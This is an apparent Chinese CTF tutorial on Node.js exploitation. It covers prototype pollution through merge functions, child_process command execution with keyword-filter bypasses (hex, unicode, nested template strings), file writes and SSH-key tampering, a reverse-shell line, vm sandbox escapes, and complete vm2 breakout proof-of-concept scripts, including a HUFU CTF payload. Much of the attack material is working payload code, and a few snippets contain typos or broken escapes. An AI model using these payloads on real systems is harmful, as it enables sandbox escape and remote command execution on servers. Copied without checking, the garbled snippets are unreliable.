
nodejs中的漏洞技巧
关于原型链

在javascript中,继承的整个过程就称为该类的原型链。
每个对象的都有一个指向他的原型(prototype)的内部链接,这个原型对象又有它自己的原型,一直到null为止。
在javascript中一切皆对象,因为所有的变量,函数,数组,对象 都始于object的原型即object.prototype,但只有类有对象,对象没有,对象有的是__proto__。
like:
日期时:
f -> Data.prototype -> object.prototype->null
函数时:
d -> function.prototype -> object.prototype->null
数组时:
c -> array.prototype -> object.prototype->null
类时:
b -> a.prototype -> object.prototype->null
当要使用或输出一个变量时:首先会在本层中搜索相应的变量,如果不存在的话,就会向上搜索,即在自己的父类中搜索,当父类中也没有时,就会向祖父类搜索,直到指向null,如果此时还没有搜索到,就会返回 undefined。
 根据上图可知,访问
根据上图可知,访问f1原型的三种方式:
console.log(f1["__proto__"])
console.log(f1.__proto__)
console.log(f1.constructor.prototype) #这样可以看出对象的__proto__属性,指向类的原型对象prototype而访问到函数的方式则为:
console.log(f1.constructor.constructor) #这样我们就获取到了Function,可以构造出匿名函数来进行命令执行了。关于merge函数
在js当中如果存在使用merge函数或clone函数的情况下,可能会产生原型链污染。
function merge(a, b) {
for (var attr in b) {
if (isObject(a[attr]) && isObject(b[attr])) {
merge(a[attr], b[attr]);
} else {
a[attr] = b[attr];
}
}
return a
}function merge(a, b) {
for (var attr in b) {
if (isObject(a[attr]) && isObject(b[attr])) {
merge(a[attr], b[attr]);
} else {
a[attr] = b[attr];
}
}
return a
}merge函数首先迭代第二个对象b上的所有属性(因为在相同的键值对的情况下,第二个对象是优先的)。
如果属性同时存在于第一个和第二个参数上,并且它们都是Object类型,那么Merge函数将重新开始合并它。
在这里可以控制b[attr]的值,将attr设为__proto__,也可以控制b中proto属性内的值,那当递归时,a[attr]在某个点实际上将指向对象a的原型,至此通过递归我们向所有对象添加一个新属性。
需要配合JSON.parse使得我们输入的__proto__被解析成键名,JSON解析的情况下,__proto__会被认为是一个真正的“键名”,而不代表“原型”,否则它只会被当作当前对象的”原型“而不会向上影响
>let o2 = {a: 1, "__proto__": {b: 2}}
>merge({}, o2)
<undefined
>o2.__proto__
<{b: 2}
>console.log({}.b)
<undefined //并未污染原型
>let o3 = JSON.parse('{"a": 1, "__proto__": {"b": 2}}')
>merge({},o3)
<undefined
>console.log({}.b)
<2 //成功污染关于child_process
nodejs基于事件驱动来处理并发,本身是单线程模式运行的。Nodejs通过使用child_process模块来生成多个子进程来处理其他事物。
在child_process中有七个方法它们分别为:execFileSync、spawnSync,execSync、fork、exec、execFile、以及spawn,而这些方法使用到的都是spawn()方法。
在Nodejs中,nodejs通过使用child_process模块来生成多个子进程来处理其他事物就包括4个异步进程函数分别为spawn,exec,execFile,fork和3个同步进程函数spawnSync,execFileSync,execSync。
关于nodejs的命令执行
对于nodejs我们尝试用require来开启子进程进行命令执行。
假设题目需要绕过一些敏感字符,如exec,所以我们有多种方法即字符串拼接或者字符串的编码转换,在nodejs当中,对于十六进制编码与unicode编码都是适应的。
所以原先的:eval=require("child_process").execSync('cat fl001g.txt')
可以转变为:eval=require("child_process")['exe'%2b'cSync']('cat fl001g.txt')
或者是:eval=require("child_process")["\x65\x78\x65\x63\x53\x79\x6e\x63"]('cat fl001g.txt')
以及unicode编码:eval=require("child_process")["\u0065\u0078\u0065\u0063\u0053\x79\x6e\x63"]('cat fl001g.txt')
包括模板字符串:eval=require(%22child_process%22)[${${exe}cSync}](%27ls%27)。

文件读取
有些时候只是为了读取文件的话,可以直接利用fs模块。
Node.js 文件系统(fs 模块)模块中的方法均有异步和同步版本,例如读取文件内容的函数有异步的 fs.readFile() 和同步的 fs.readFileSync()。

并且我们可以利用fs模块来进行目录的查看:
fs.readdir(path, callback)
除此之外进行文件的写入也可以,直接写入一个js文件通过调用child_process来编写一个shell。
eval=require(%22fs%22).writeFileSync('input.txt', 'sss')

如果具有权限,完全还可以利用unlink把ssh key给删除然后在重新写入。
关于nodejs中spawn与exec的区别
异步函数spawn是最基本的创建子进程的函数,其他三个异步函数都是对spawn不同程度的封装,即exec,execfile,fork。
所以他们的区别就是spawn只能运行指定的程序,参数需要在列表中给出,而exec可以直接运行复杂的命令。
要运行du -sh /disk1命令, 使用spawn函数需要写成spawn('du', [''-sh ', '/disk1']),而使用exec函数时,可以直接写成exec('du -sh /disk1')。
当require被禁用时
我们可以使用通过global全局对象加载模块来调用子进程。
global.process.mainModule.constructor._load('child_process').exec('ls');利用Function进行执行:
Function("global.process.mainModule.constructor._load('child_process').exec('ls')")();利用setInterval进行命令执行:
setInteval(function, 2000) #即间隔两秒利用setTimeout进行命令执行:
setTimeout(function, 2000) #即两秒后执行关于反弹shell
在nodejs当中与java有些类似,反弹shell需要进行一些额外的编码解码才能够规避掉一些敏感词,例如+号
shell反弹:
code=require('child_process').exec('cmd'|base64 -d|bash');对于vm&&vm2
vm2调用者vm的api,vm2在vm的基础上创建了一层沙箱。

在创建vm环境时,主要就是创建一个隔绝的环境,将执行代码放入隔绝的上下文当中。

在这里vm.Script(code)就是我们要执行的部分,而vm.createContext(example)是创建的隔离对象,但是example并没有被进行限制,导致能够访问原型,根据上面的图我们可以构造欻匿名函数:
const script = new vm.Script("this.constructor.constructor('return this.process.env')()");
所以,在vm当中逃逸就用到了这种创建函数的方式:

因为这个函数的是依托于main函数,所以逃脱了限制。
进一步执行命令也就是利用含函数调用child_process以及mainMoudle来进行。
this.constructor.constructor('return process')().mainModule.require('child_process').execSync('whoami').toString()

对于vm2,vm2拦截了对 constructor 和 __proto__ 属性的访问,导致我们无法逃脱沙箱,挂载在原型下,而vm2的sadbox.js对常见的命令执行的函数进行了过滤,比如 setTimeout,setInterval 等。
通常对于vm2调用方法就简便上一些:

而这其中其实现的方式与vm是相同的。
const script = new VMScript("let test = 1;test"); (vm2)--> const cmd = new vm.Script("this.constructor.constructor('return this.process.config')()"); (vm1)
let vm = new VM() (vm2)--> const context = vm.createContext(sandbox) (vm1)
vm.run(script) (vm2) --> dir = cmd.runInContext(context) (vm1)对于第二步,在其中就是创建了一个沙箱环境:
1. 调用vm.createContext创建上下文context
2. 调用lib目录下的sandbox.js对其进行封装,生成一个匿名函数
3. 将这个匿名函数的this为context导致我们无法对其造成污染:

追溯在github当中可以发现一些绕过的方法:
Breakout in v3.6.9:https://github.com/patriksimek/vm2/issues/186
Breakout in v3.8.3:https://github.com/patriksimek/vm2/issues/225
#Breakout in v3.8.3
"use strict";
const {VM} = require('vm2');
const untrusted = '(' + function(){
try{
Buffer.from(new Proxy({}, {
getOwnPropertyDescriptor(){
throw f=>f.constructor("return process")();
}
}));
}catch(e){
return e(()=>{}).mainModule.require("child_process").execSync("whoami").toString();
}
}+')()';
try{
console.log(new VM().run(untrusted));
}catch(x){
console.log(x);
}这里是利用buffer.from创建一个代理抛出异常throw f=>f.constructor("return process")()被vm2内部代码给捕获,再被catch给捕获,此时由于对() => {}不正确的处理导致了沙箱的逃逸。
hackim-2019
在vm2当中,可以通过制造错误,引起外部报错,再捕获外部的报错来判断是否存在vm2。

在这里通过报错可以发现,服务器使用了vm2.
使用v3.6.9的poc:
"use strict";
const {VM} = require('vm2');
const untrusted = `
var process;
try{
Object.defineProperty(Buffer.from(""),"",{
value:new Proxy({},{
getPrototypeOf(target){
if(this.t)
throw Buffer.from;
this.t=true;
return Object.getPrototypeOf(target);
}
})
});
}catch(e){
process = e.constructor("return process")();
}
process.mainModule.require("child_process").execSync("whoami").toString()
`;
try{
console.log(new VM().run(untrusted));
}catch(x){
console.log(x);
}执行命令即可获取flag。

关于模板字符串利用
模板字符串(template string)是增强版的字符串,用反引号(`)标识。它可以当作普通字符串使用,也可以用来定义多行字符串,或者在字符串中嵌入变量,而如果在模板字符串中需要使用反引号,则前面要用反斜杠转义,另外在模板字符串中嵌入变量需要将变量名卸载${}当中。

利用模板字符串,我们可以生成一种嵌套模板
`${`${`constructo`}r`}` 拼接完之后可以变为 constructor
解析的顺序就是: `${`constructor`}`--->constructorHUFUCTF just_escape
在虎符ctf中,就出现了利用模板嵌套来进行绕过,题目用的是vm2,利用poc就可以执行命令,但是题目过滤了一些关键词,导致poc需要进行一些更改,我们十六进制以及unicode编码或者就是模板嵌套可以进行绕过。
(function (){
TypeError[`${`${`protot`}ype`}`][`${`${`get_proc`}esss`}`] = f=>f[`${`${`construc`}tor`}`](`${`${`return this.proc`}ess`}`)();
try{
Object.preventExtensions(Buffer.from(``)).a = 1;
}catch(e){
return e[`${`${`get_proc`}ess`}`](()=>{}).mainModule[`${`${`requir`}e`}`](`${`${`child_proces`}s`}`)[`${`${`exe`}cSync`}`](`whoami`).toString();
}
})()或者是:
(function(){TypeError[`x70x72x6fx74x6fx74x79x70x65`][`x67x65x74x5fx70x72x6fx63x65x73x73`] = f=>f[`x63x6fx6ex73x74x72x75x63x74x6fx72`](`x72x65x74x75x72x6ex20x70x72x6fx63x65x73x73`)();try{Object.preventExtensions(Buffer.from(``)).a = 1;}catch(e){return e[`x67x65x74x5fx70x72x6fx63x65x73x73`](()=>{}).mainModule.require((`x63x68x69x6cx64x5fx70x72x6fx63x65x73x73`))[`x65x78x65x63x53x79x6ex63`](`whoami`).toString();}})()#
如有侵权请联系:admin#unsafe.sh